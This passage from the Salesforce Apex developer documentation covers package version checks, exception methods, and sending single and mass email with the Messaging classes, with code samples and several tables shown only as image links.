

### **Version Sample**

This example shows how to use the methods in this class, along with the requestVersion method, to determine the managed package version of the code that is calling your package.

```
if (System.requestVersion() == new Version(1,0))
{
    // Do something
}
if ((System.requestVersion().major() == 1)
     && (System.requestVersion().minor() > 0)
     && (System.requestVersion().minor() <=9))
{
    // Do something different for versions 1.1 to 1.9
}
else if (System.requestVersion().compareTo(new Version(2,0)) >= 0)
{
    // Do something completely different for versions 2.0 or greater
}
```
<span id="page-405-0"></span>**See Also:**

[System Methods](#page-385-0)

# **Using Exception Methods**

All exceptions support built-in methods for returning the error message and exception type. In addition to the standard exception class, there are several different types of exceptions:





The following is an example using the DmlException exception:

```
Account[] accts = new Account[] {new Account (billingcity = 'San Jose') };
try {
   insert accts;
} catch (System.DmlException e) {
```
}

```
for (Integer i = 0; i < e.getNumDml(); i++) {
   // Process exception here
   System.debug(e.getDmlMessage(i));
}
```
# **Common Exception Methods**

Exception methods are all called by and operate on a particular instance of an exception. The table below describes all instance exception methods. All types of exceptions have the following methods in common:



# **DMLException and EmailException Methods**

In addition to the common exception methods, DMLExceptions and EmailExceptions have the following additional methods:





# **Apex Classes**

Though you can create your classes using Apex, you can also use the system delivered classes for building your application.

- [Apex Email Classes](#page-408-0)
- [Exception Class](#page-424-0)
- [Visualforce Classes](#page-426-0)
- Pattern and [Matcher](#page-452-0) Classes
- [HTTP \(RESTful\) Services Classes](#page-462-0)
- [XML Classes](#page-475-1)
- [Apex Approval Processing Classes](#page-488-0)
- [BusinessHours](#page-493-0) Class
- [Apex Community Classes](#page-494-0)
- <span id="page-408-0"></span>Site [Class](#page-498-0)
- [Cookie Class](#page-503-0)

# **Apex Email Classes**

Apex includes several classes and objects you can use to access Salesforce outbound and inbound email functionality.

<span id="page-408-1"></span>For more information, see the following:

- [Inbound Email](#page-419-0) on page 418
- [Outbound Email](#page-408-1) on page 407

#### **Outbound Email**

You can use Apex to send individual and mass email. The email can include all standard email attributes (such as subject line and blind carbon copy address), use Salesforce email templates, and be in plain text or HTML format, or those generated by Visualforce.



**Note:** Visualforce email templates cannot be used for mass email.

You can use Salesforce to track the status of email in HTML format, including the date the email was sent, first opened and last opened, and the total number of times it was opened. (For more information, see "Tracking HTML Email" in the Salesforce online help.)

To send individual and mass email with Apex, use the following classes:

#### **SingleEmailMessage**

Instantiates an email object used for sending a single email message. The syntax is:

Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

#### **MassEmailMessage**

Instantiates an email object used for sending a mass email message. The syntax is:

Messaging.MassEmailMessage mail = new Messaging.MassEmailMessage();

#### **Messaging**

Includes the static sendEmail method, which sends the email objects you instantiate with either the SingleEmailMessage or MassEmailMessage classes, and returns a SendEmailResult object.

The syntax for sending an email is:

Messaging.sendEmail(new Messaging.*Email*[] { mail } , *opt\_allOrNone*);

where Email is either Messaging.SingleEmailMessage or Messaging.MassEmailMessage.

The optional *opt\_allOrNone* parameter specifies whether sendEmail prevents delivery of all other messages when any of the messages fail due to an error (true), or whether it allows delivery of the messages that don't have errors (false). The default is true.

Includes the static reserveMassEmailCapacity and reserveSingleEmailCapacity methods, which can be called before sending any emails to ensure that the sending organization won't exceed its daily email limit when the transaction is committed and emails are sent. The syntax is:

Messaging.reserveMassEmailCapacity(*count*);

and

Messaging.reserveSingleEmailCapacity(*count*);

where *count* indicates the total number of addresses that emails will be sent to.

#### Note the following:

- The email is not sent until the Apex transaction is committed.
- The email address of the user calling the sendEmail method is inserted in the From Address field of the email header. All email that is returned, bounced, or received out-of-office replies goes to the user calling the method.
- Maximum of 10 sendEmail methods per transaction. Use the [Limits methods](#page-371-0) to verify the number of sendEmail methods in a transaction.
- Single email messages sent with the sendEmail method count against the sending organization's daily single email limit. When this limit is reached, calls to the sendEmail method using SingleEmailMessage are rejected, and the user receives a SINGLE\_EMAIL\_LIMIT\_EXCEEDED error code. However, single emails sent through the application are allowed.
- Mass email messages sent with the sendEmail method count against the sending organization's daily mass email limit. When this limit is reached, calls to the sendEmail method using MassEmailMessage are rejected, and the user receives a MASS\_MAIL\_LIMIT\_EXCEEDED error code.
- Any error returned in the SendEmailResult object indicates that no email was sent.

Messaging.SingleEmailMessage has a method called setOrgWideEmailAddressId. It accepts an object ID to an OrgWideEmailAddress object. If setOrgWideEmailAddressId is passed a valid ID, the OrgWideEmailAddress.DisplayName field is used in the email header, instead of the logged-in user's Display Name. The sending email address in the header is also set to the field defined in OrgWideEmailAddress.Address.



**Note:** If both OrgWideEmailAddress.DisplayName and setSenderDisplayName are defined, the user receives a DUPLICATE\_SENDER\_DISPLAY\_NAME error.

For more information, see Organization-Wide Addresses in the Salesforce online help.

#### **Example**

```
// First, reserve email capacity for the current Apex transaction to ensure
// that we won't exceed our daily email limits when sending email after
// the current transaction is committed.
Messaging.reserveSingleEmailCapacity(2);
// Processes and actions involved in the Apex transaction occur next,
// which conclude with sending a single email.
// Now create a new single email message object
// that will send out a single email to the addresses in the To, CC & BCC list.
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
// Strings to hold the email addresses to which you are sending the email.
String[] toAddresses = new String[] {'user@acme.com'};
String[] ccAddresses = new String[] {'smith@gmail.com'};
// Assign the addresses for the To and CC lists to the mail object.
mail.setToAddresses(toAddresses);
mail.setCcAddresses(ccAddresses);
// Specify the address used when the recipients reply to the email.
mail.setReplyTo('support@acme.com');
// Specify the name used as the display name.
mail.setSenderDisplayName('Salesforce Support');
// Specify the subject line for your email address.
mail.setSubject('New Case Created : ' + case.Id);
// Set to True if you want to BCC yourself on the email.
mail.setBccSender(false);
// Optionally append the salesforce.com email signature to the email.
// The email address of the user executing the Apex Code will be used.
mail.setUseSignature(false);
// Specify the text content of the email.
mail.setPlainTextBody('Your Case: ' + case.Id +' has been created.');
```

```
mail.setHtmlBody('Your case:<b> ' + case.Id +' </b>has been created.<p>'+
     'To view your case <a href=https://na1.salesforce.com/'+case.Id+'>click here.</a>');
// Send the email you have created.
```

```
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
```
For more information, see the following:

- [Base Email Methods](#page-411-0) on page 410
- [SingleEmailMessage Methods](#page-412-0) on page 411
- [MassEmailMessage Methods](#page-415-0) on page 414
- [EmailFileAttachment Methods](#page-417-0) on page 416
- [Messaging Methods](#page-417-1) on page 416
- [Messaging.SendEmailResult Object Methods](#page-418-0) on page 417
- <span id="page-411-0"></span>[SendEmailError Object Methods](#page-418-1) on page 417

### **Base Email Methods**

The following table contains the email object methods used when sending both single and mass email.



**Note:** If templates are not being used, all email content must be in plain text, HTML, or both.Visualforce email templates cannot be used for mass email.





# <span id="page-412-0"></span>**SingleEmailMessage Methods**

The following table contains the email object methods used when sending a single email. These are in addition to the base email methods.



